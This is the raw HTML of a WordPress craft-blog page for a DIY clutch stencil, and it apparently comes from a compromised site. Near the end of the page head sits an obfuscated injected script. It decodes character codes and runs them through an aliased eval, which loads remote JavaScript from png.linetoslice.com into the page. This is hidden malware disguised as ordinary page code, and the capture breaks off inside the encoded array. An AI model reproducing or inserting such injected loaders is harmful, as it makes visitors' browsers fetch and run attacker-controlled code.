

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/
body_size: 39398
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>DIY Love Clutch Cutting Stencil | Trinkets in Bloom | DIY Fashion Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.trinketsinbloom.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DIY Love Clutch Cutting Stencil | Trinkets in Bloom | DIY Fashion Blog" />
	<meta property="og:description" content="Carefully cut out your stencil or use precut stencils." />
	<meta property="og:url" content="https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/" />
	<meta property="og:site_name" content="Trinkets in Bloom | DIY Fashion Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/trinketsinbloom.diy" />
	<meta property="article:modified_time" content="2014-12-09T17:17:25+00:00" />
	<meta property="og:image" content="https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@trinketsinbloom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/","url":"https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/","name":"DIY Love Clutch Cutting Stencil | Trinkets in Bloom | DIY Fashion Blog","isPartOf":{"@id":"https://www.trinketsinbloom.com/#website"},"primaryImageOfPage":{"@id":"https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/#primaryimage"},"image":{"@id":"https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/#primaryimage"},"thumbnailUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-cut-out-stencil.jpg","datePublished":"2014-12-09T16:47:32+00:00","dateModified":"2014-12-09T17:17:25+00:00","breadcrumb":{"@id":"https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/#primaryimage","url":"https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-cut-out-stencil.jpg","contentUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2014/12/love-clutch-cut-out-stencil.jpg","width":630,"height":420,"caption":"DIY Love Clutch Cutting Stencil"},{"@type":"BreadcrumbList","@id":"https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trinketsinbloom.com/"},{"@type":"ListItem","position":2,"name":"DIY LOVE CLUTCH","item":"https://www.trinketsinbloom.com/diy-love-clutch/"},{"@type":"ListItem","position":3,"name":"DIY Love Clutch Cutting Stencil"}]},{"@type":"WebSite","@id":"https://www.trinketsinbloom.com/#website","url":"https://www.trinketsinbloom.com/","name":"Trinkets in Bloom | DIY Fashion Blog","description":"DIY fashion blog with step by step tutorials, and instructions on how to make them.","publisher":{"@id":"https://www.trinketsinbloom.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trinketsinbloom.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trinketsinbloom.com/#organization","name":"Trinkets in Bloom","url":"https://www.trinketsinbloom.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trinketsinbloom.com/#/schema/logo/image/","url":"https://www.trinketsinbloom.com/wp-content/uploads/2020/08/TIB_favicon-coral-500.jpg","contentUrl":"https://www.trinketsinbloom.com/wp-content/uploads/2020/08/TIB_favicon-coral-500.jpg","width":500,"height":500,"caption":"Trinkets in Bloom"},"image":{"@id":"https://www.trinketsinbloom.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/trinketsinbloom/","https://www.pinterest.com/trinketsinbloom","https://www.youtube.com/user/Trinketsinbloom","https://www.facebook.com/trinketsinbloom.diy","https://twitter.com/trinketsinbloom"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Feed" href="https://www.trinketsinbloom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; Comments Feed" href="https://www.trinketsinbloom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinkets in Bloom | DIY Fashion Blog &raquo; DIY Love Clutch Cutting Stencil Comments Feed" href="https://www.trinketsinbloom.com/diy-love-clutch/love-clutch-cut-out-stencil/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trinketsinbloom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.trinketsinbloom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.trinketsinbloom.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-newsletter/style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.trinketsinbloom.com/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.trinketsinbloom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trinketsinbloom.com/wp-json/wp/v2/media/12072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trinketsinbloom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trinketsinbloom.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.trinketsinbloom.com/?p=12072' />
<link rel="alternate" type="application/json+oembed" href="https://www.trinketsinbloom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trinketsinbloom.com%2Fdiy-love-clutch%2Flove-clutch-cut-out-stencil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trinketsinbloom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trinketsinbloom.com%2Fdiy-love-clutch%2Flove-clutch-cut-out-stencil%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9ec00bc4f4","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.trinketsinbloom.com\/wp-admin\/","wpRestNonce":"9ec00bc4f4","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.trinketsinbloom.com\/wp-admin\/","wpRestNonce":"9ec00bc4f4","wpRestUrl":"https:\/\/www.trinketsinbloom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":16836};
    </script>
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,9